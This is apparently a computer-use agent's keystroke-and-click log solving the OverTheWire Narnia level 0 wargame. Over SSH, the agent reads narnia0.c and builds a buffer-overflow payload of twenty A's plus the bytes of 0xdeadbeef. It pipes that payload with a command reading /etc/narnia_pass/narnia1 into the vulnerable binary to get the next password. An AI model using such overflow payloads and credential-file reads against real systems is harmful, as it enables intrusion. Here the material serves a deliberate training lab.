
- Log in as narnia0 over SSH to narnia.labs.overthewire.org from a new terminal
left_click(71, 159)

type("ssh narnia0@narni")

type(".labs.overthew")

- In /narnia, list the programs, read narnia0.c, and launch ./narnia0
type("cd /narnia")

type("ls")

mouse_move(186, 409)

type("cat narnia0.c")

mouse_move(882, 438)

type("./narnia0")

- Enter twenty A's plus BBBB so val becomes 0x42424242 and narnia0 prints WAY OFF
type("A")

type("AAAAA")

type("AAAAAAAAA")

type("BBBB")

- Start a python -c one-liner printing "A"*20 as the buffer filler
type("python")

type("-c '")

type("print")

type("\"A\"")

type("*20")

type("+ \"")

- Append the little-endian 0xdeadbeef bytes \xef\xbe\xad\xde and close the quote
type("\"\\xef")

type("\\")

type("xbe\\")

type("xad\\")

type("xde\"")

type("'")

- Write the grouped python payload: twenty A's plus \xef\xbe\xad\xde
type("-c 'print")

type("\"A\"*")

type("20 + \"\\xef\\xbe\\xa")

type("d\\xde\"'; echo")

- Add echo 'cat /etc/narnia_pass/narnia1' and pipe it into /narnia/narnia0 to reveal the password
type("'cat /")

type("etc/narnia")

type("_pass")

type("/narnia")

type("')")

type("| /narnia/narnia0")

type("exit")

type("narnia1@")

type("narnia")
